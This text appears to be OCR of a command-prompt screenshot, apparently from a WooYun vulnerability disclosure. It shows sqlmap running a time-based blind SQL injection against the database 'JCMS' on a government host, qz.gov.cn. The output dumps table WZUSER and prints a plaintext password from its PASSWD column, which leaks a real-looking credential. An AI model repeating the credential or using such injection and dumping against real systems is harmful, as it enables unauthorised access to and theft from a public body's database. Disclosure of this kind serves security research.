 命令提示符 - run
R' in database 'JCMS'
[14:45:56] [INFO] resumed: 1
[14:45:56] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:47:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[14:48:45] [INFO] adjusting time delay to 2 seconds due to good response times
hanweb!@#
[15:03:26] [INFO] analyzing table dump for possible password hashes
Database: JCMS
Table: WZUSER
[1 entry]
+-----------+
| PASSWD    |
+-----------+
| hanweb!@# |
+-----------+
[15:03:26] [INFO] table 'JCMS.WZUSER' dumped to CSV file 'C:\QQDOWN~1\1112SQ~1.4
\SQLMAP~1.4\Bin\output\qz.gov.cn\dump\JCMS\WZUSER.csv'
[15:03:26] [INFO] fetched data logged to text files under 'C:\QQDOWN~1\1112SQ~1.
4\SQLMAP~1.4\Bin\output\qz.gov.cn'
www.wooyun.org